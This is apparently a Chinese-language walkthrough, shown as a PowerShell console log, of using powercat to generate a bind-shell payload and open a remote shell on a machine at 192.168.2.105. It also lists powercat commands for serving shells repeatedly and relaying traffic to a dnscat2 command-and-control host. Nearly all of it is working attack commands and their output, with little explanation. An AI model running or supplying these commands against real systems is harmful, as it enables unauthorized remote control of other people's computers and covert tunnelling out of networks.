 PS D:\Program Files\Desktop> powercat -l -p 1111 -e powershell -v -g >> sec.psl
详细信息: Set Stream 1: TCP
详细信息: Set Stream 2: Process
详细信息: Returning Payload...
这个生成payload是错误的，因为后面是L的小写。
PS D:\Program Files\Desktop> powercat -l -p 1111 -e powershell -v -g >> sec.ps1
详细信息: Set Stream 1: TCP
详细信息: Set Stream 2: Process
详细信息: Returning Payload...
生成payload，生成的文件为后缀为ps1,而不是psl
后面是数字1，不是字母L的小写
PS D:\Program Files\Desktop> powercat -c 192.168.2.105 -p 1111  -v
详细信息: Set Stream 1: TCP
详细信息: Set Stream 2: Console
详细信息: Setting up Stream 1...
详细信息: Connecting...
详细信息: Connection to 192.168.2.105:1111 [tcp] succeeded!
详细信息: Setting up Stream 2...
详细信息: Both Communication Streams Established. Redirecting Data Between Streams...
Windows PowerShell
???????? (C) Microsoft Corporation????????????????
?????????????? PowerShell https://aka.ms/pscore6
PS C:\Users\DRL_DING\Desktop> whoami
whoami
desktop-gmngtag\drl_ding
获取到目标机的shell
PS C:\Users\DRL_DING\Desktop>
powercat -l -p 4444 -of C:\outfile
Listen on port 8000 and repeatedly server a powershell shell.
powercat -l -p 8000 -ep -rep
Relay traffic coming in on port 8000 over tcp to port 9000 on 10.1.1.1 over tcp.
powercat -l -p 8000 -r tcp:10.1.1.1:9000
Relay traffic coming in on port 8000 over tcp to the dnscat2 server on c2.example.com,
sending queries to 10.1.1.1 port 53.
powercat -l -p 8000 -r dns:10.1.1.1:53:c2.example.com
PS C:\Users\DRL_DING\Desktop>
PS C:\Users\DRL_DING\Desktop>
PS C:\Users\DRL_DING\Desktop>
PS C:\Users\DRL_DING\Desktop>
PS C:\Users\DRL_DING\Desktop> powershell.exe .\sec.psl
PS C:\Users\DRL_DING\Desktop> powershell.exe .\sec.ps1